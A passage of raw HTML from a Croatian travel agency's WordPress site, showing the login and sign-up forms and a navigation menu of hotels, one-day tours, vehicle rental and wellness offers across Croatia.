method="post" action="https://www.canyontravel.eu/wp-login.php">
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username</label>
			<input type="text" name="log" />
		</p>
		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="https://www.canyontravel.eu/wp-login.php?action=lostpassword&source=tm" >Forget Password?</a>
	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/testimonial/" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login-bottom" >
	<h3 class="tourmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="tourmaster-login-bottom-link" href="https://www.canyontravel.eu/register/" >Create an Account</a>
</div>
</div></div><span class="tourmaster-user-top-bar-signup" data-tmlb="signup" ><i class="fa fa-user" ></i><span class="tourmaster-text" >Sign Up</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="signup" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Sign Up</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-register-form tourmaster-form-field tourmaster-with-border" action="https://www.canyontravel.eu/register/" method="post" ><div class="tourmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div><div class="tourmaster-register-form-fields clearfix" ><div class="tourmaster-profile-field tourmaster-profile-field-username clearfix" ><div class="tourmaster-head" >Username<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-password clearfix" ><div class="tourmaster-head" >Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-confirm-password clearfix" ><div class="tourmaster-head" >Confirm Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-first_name clearfix" ><div class="tourmaster-head" >First Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-last_name clearfix" ><div class="tourmaster-head" >Last Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-email clearfix" ><div class="tourmaster-head" >Email<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-phone clearfix" ><div class="tourmaster-head" >Phone<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-country clearfix" ><div class="tourmaster-head" >Country<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)"  >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/testimonial/" ><input type="submit" class="tourmaster-register-submit tourmaster-button" value="Sign Up" /><div class="tourmaster-register-term" >* Creating an account means you're okay with our <a href="#" target="_blank">Terms of Service</a> and <a href="#" target="_blank">Privacy Statement</a>.</div><input type="hidden" name="security" value="ed87432ae8" /></form><div class="tourmaster-register-bottom" ><h3 class="tourmaster-register-bottom-title" >Already a member?</h3><a class="tourmaster-register-bottom-link" href="https://www.canyontravel.eu/login/" >Login</a></div></div></div></div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-slide" >
	<div class="traveltour-header-background" ></div>
	<div class="traveltour-header-container  traveltour-header-full">
			
		<div class="traveltour-header-container-inner clearfix">
			<div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://www.canyontravel.eu/" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/07/CANYON_LOGO_web4.png" alt="" width="1166" height="313" /></a></div></div>			<div class="traveltour-navigation traveltour-item-pdlr clearfix traveltour-navigation-submenu-indicator " >
			<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-main-navigation-engleska-verzija-1" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6137 traveltour-normal-menu"><a href="/accommodation-in-croatia" class="sf-with-ul-pre">ACCOMMODATION IN CROATIA</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171" data-size="60"><a href="/accommodation-in-croatia/zagreb" class="sf-with-ul-pre">ZAGREB</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6205"><a href="/accommodation-in-croatia/zagreb/private-apartments" class="sf-with-ul-pre">PRIVATE APARTMENTS</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="/accommodation-in-croatia/zagreb/private-apartments/instyleapartment">In Style &#8211; max 6 person</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6206"><a href="/accommodation-in-croatia/zagreb/hotels" class="sf-with-ul-pre">HOTELS</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6678"><a href="/accommodatian-in-croatia/zagreb/hotel-jagerhorn/">Hotel Jägerhorn 3*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="/accommodation-in-croatia/zagreb/hotels/art-hotel-like/">Art Hotel Like 3*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6172" data-size="60"><a href="#" class="sf-with-ul-pre">ISTRIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6851"><a href="#" class="sf-with-ul-pre">RABAC</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="/accommodation-in-croatia/istria/rabac/hotel-miramar">Hotel Miramar 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#" class="sf-with-ul-pre">ISLAND LOŠINJ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="/accommodoation-croatia/istria/island-losinj/hotel-bellevue/">Hotel Bellevue 5*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="/accommodoation-croatia/istria/island-losinj/hotel-vespera/">Hotel Vespera 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6518"><a href="/accommodoation-croatia/istria/island-losinj/hotel-aurora/">Hotel Aurora 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/">Hotel Punta 4* and apartments Punta 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723" data-size="60"><a href="#" class="sf-with-ul-pre">KVARNER</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6724"><a href="#" class="sf-with-ul-pre">CRIKVENICA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6725"><a href="/accommodation-in-croatia/kvarner/crikvenica/hotel-esplanade/">Hotel Esplanade 4* PLUS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173" data-size="60"><a href="#" class="sf-with-ul-pre">DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6455"><a href="#" class="sf-with-ul-pre">ISLAND PAG</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6456"><a href="/accommodation-in-croatia/dalmatia/island-of-pag/hotel-pagus/">Hotel Pagus 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6657"><a href="#" class="sf-with-ul-pre">PAKOŠTANE</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6658"><a href="/accommodation-in-croatia/dalmatia/pakostane/pine-beach/">Pine beach</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6373"><a href="#" class="sf-with-ul-pre">ZADAR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="/accommodation-in-croatia/dalmatia/zadar/zaton">Zaton Holiday Resort</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6374"><a href="/accommodation-in-croatia/dalmatia/zadar/kolovare">Hotel Kolovare 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6807"><a href="/accommodation-in-croatia/dalmatia/zadar/hotel-mediteran">Hotel Mediteran 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404"><a href="#" class="sf-with-ul-pre">ISLAND CRES</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6403"><a href="/accommodation-in-croatia/dalmatia/cres/kimen">Hotel Kimen 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6702"><a href="#" class="sf-with-ul-pre">TISNO</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a href="/accommodation-in-croatia/dalmatia/tisno/hotel-borovnik/">Hotel Borovnik 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6416"><a href="#" class="sf-with-ul-pre">ISLAND MURTER</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6598"><a href="/accommodation-in-croatia/dalmatia/island-murter/heritage-hotel-tisno">Heritage Hotel Tisno</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6464"><a href="#" class="sf-with-ul-pre">ISLAND UGLJAN</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6465"><a href="/accommodoation-croatia/dalmatia/island-ugljan/kukljica/apartments-zelena-punta/">Apartments Zelena Punta 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447"><a href="#" class="sf-with-ul-pre">ISLAND DUGI OTOK</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="/accommodation-in-croatia/island-dugi-otok/bozava-hotels/">Hotels Božava &#8211; Agava, Mirta and Lavanda 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6610"><a href="#" class="sf-with-ul-pre">TROGIR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-palace/">Hotel Palace 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6339"><a href="#" class="sf-with-ul-pre">SPLIT</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="/accommodation-in-croatia/dalmatia/split/vestibul-palace">Boutique Hotel Vestibul Palace 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="/accommodation-in-croatia/dalmatia/split/hotel-luxe/">Hotel Luxe 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="/accommodoation-croatia/dalmatia/split/apartments-suzy/">Apartments Suzy</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a href="#" class="sf-with-ul-pre">SEGET DONJI</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6427"><a href="/accommodoation-croatia/dalmatia/seget-donji/depandanse-medena/">Hotel Medena &#8211; Depandance 2*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#" class="sf-with-ul-pre">ISLAND BRAC</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6714"><a href="/accommodation-in-croatia/dalmatia/supetar/resort-waterman-svpetrvs/">Resort Waterman Svpetrvs 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6690"><a href="#" class="sf-with-ul-pre">MAKARSKA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-osejava/">Hotel Osejava 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-dalmacija/">Hotel Dalmacija 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6823"><a href="#" class="sf-with-ul-pre">OMIŠ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="/accommodation-in-croatia/dalmatia/omis/hotel-villa-dvor">Hotel Villa Dvor 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6781"><a href="#" class="sf-with-ul-pre">SINJ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="/accommodation-in-croatia/dalmatia/sinj/hotel-alkar">Hotel Alkar 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6836"><a href="#" class="sf-with-ul-pre">TROGIR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-tragos">Heritage Hotel Tragos 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174" data-size="60"><a href="#" class="sf-with-ul-pre">SOUTH DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6795"><a href="#" class="sf-with-ul-pre">ISLAND HVAR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="/accommodation-in-croatia/south-dalmatia/island-hvar/hotel-park">Heritage Hotel Park 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6737"><a href="#" class="sf-with-ul-pre">ISLAND KORCULA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9">Family resort Port 9 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6736"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/hotel-marco-polo/">Hotel Marco Polo 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6533"><a href="#" class="sf-with-ul-pre">DUBROVNIK</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6534"><a href="/accommodoation-croatia/dubrovnik/apartment-lucys-view/">Apartment Lucy&#8217;s view</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175" data-size="60"><a href="#">LIKA &#038; GORSKI KOTAR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176" data-size="60"><a href="#">SLAVONIA</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6141 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">CROATIA TOURS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182" data-size="60"><a href="#">GASTRO TOUR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184" data-size="60"><a href="#">LUXURY TOUR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879" data-size="60"><a href="#">ADRENALINE TOURS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6138 traveltour-normal-menu"><a href="/one-day-tours" class="sf-with-ul-pre">ONE DAY TOURS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6177" data-size="60"><a href="/one-day-tours/zagreb" class="sf-with-ul-pre">FROM ZAGREB</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6588"><a href="/one-day-tours/zagreb/rastoke-and-plitvice-lakes">National Park Plitvice and Rastoke</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6961"><a href="/one-day-tours/zagreb/full-day-lake-bled-and-ljubljana">Full Day Lake Bled &#038; Ljubljana</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013"><a href="/one-day-tours/zagreb/postojna-cave-ljubljana">Postojna Cave &#038; Ljubljana</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6973"><a href="/one-day-tours/zagreb/kumrovec-museum-of-neanderthals">Kumrovec &#038; Museum of Neanderthals</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="/one-day-tours/zagreb/trakoscan-castle-museum-of-neandertals-and-lunch-in-traditional-restaurant">Trakošćan and Museum of Neandertals</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="/one-day-tours/zagreb/museum-nikola-tesla-valley-gacka">Mumorial center of Nikola Tesla and Valley Gacka</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6178" data-size="60"><a href="#" class="sf-with-ul-pre">FROM DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6904"><a href="/one-day-tours/dalmatia/medjugorje-mostar">Međugorje &#038; Mostar</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="/one-day-tours/dalmatia/plitvice-lakes-rastoke">Plitvice lakes and Rastoke</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6142 traveltour-normal-menu"><a href="/yacht-charter">YACHT CHARTER</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10061 traveltour-normal-menu"><a href="/event-management">EVENT MANAGEMENT</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6143 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">VEHICLE RENT</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6168" data-size="60"><a href="/rent-a-bus">RENT A BUS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6169" data-size="60"><a href="/van-transfers">VAN TRANSFERS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902 traveltour-normal-menu"><a href="/wellness" class="sf-with-ul-pre">WELLNESS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923" data-size="60"><a href="/wellness/terme-sveti-martin/">Terme Sveti Martin</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9912" data-size="60"><a href="/wellness/terme-tuhelj-akcija/">Terme Tuhelj</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10071 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">IZLETI IZ HRVATSKE</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10072" data-size="60"><a href="#" class="sf-with-ul-pre">EGIPAT</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="/egipat/hotel-siva-grand-beach-4-hurghada-egipat/">Hotel Siva Grand Beach 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074"><a href="/egipat/makadi-bay-makadi-palace-hotel-8-dana-2/">Makadi bay- Makadi Palace Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="/egipat/makadi-bay-sunwing-waterworld-makadi-8-dana-2/">Makadi Bay &#8211; Sunwing Waterworld Makadi Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076"><a href="/egipat/makadi-bay-makadi-spa-hotel-8-dana-2/">Makadi bay &#8211; Makadi Spa Hotel*****</a></li>
